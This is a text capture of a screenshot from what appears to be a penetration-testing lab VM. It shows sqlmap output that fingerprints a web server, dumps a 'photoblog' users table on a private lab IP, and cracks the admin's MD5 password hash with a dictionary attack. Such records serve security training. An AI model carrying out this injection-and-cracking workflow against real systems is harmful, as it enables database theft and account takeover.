 PenTest-Kali-2023 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 2 2 17:08
root@PenTest-Kali-2023: /home/administrator
File Actions Edit View Help
LL-- -
[17:05:00] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian 6 (squeeze)
web application technology: Apache 2.2.16, PHP 5.3.3
back-end DBMS: MySQL ≥ 5.0
[17:05:00] [INFO] fetching columns for table 'users' in database 'photoblog'
[17:05:00] [INFO] fetching entries for table 'users' in database 'photoblog'
[17:05:00] [INFO] recognized possible password hashes in column '`password`'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] N
do you want to crack them via a dictionary-based attack? [Y/n/q] Y
[17:05:16] [INFO] using hash method 'md5_generic_passwd'
what dictionary do you want to use?
[1] default dictionary file '/usr/share/sqlmap/data/txt/wordlist.tx_' (press Enter)
[2] custom dictionary file
[3] file with list of dictionary files
>
[17:05:23] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N] N
[17:05:40] [INFO] starting dictionary-based cracking (md5_generic_passwd)
[17:05:40] [INFO] starting 4 processes
[17:05:42] [INFO] cracked password 'P4ssw0rd' for user 'admin'
Database: photoblog
Table: users
[1 entry]
| id | login | password |
| 1 | admin | 8efe310f9ab3efeae8d410a8e0166eb2 (P4ssw0rd) |
[17:05:50] [INFO] table 'photoblog.users' dumped to CSV file '/root/.local/share/sqlmap/output/192.168.56.102/dump/photoblog/users.csv'
[17:05:50] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.168.56.102'
[17:05:50] [WARNING] your sqlmap version is outdated
Right Ctrl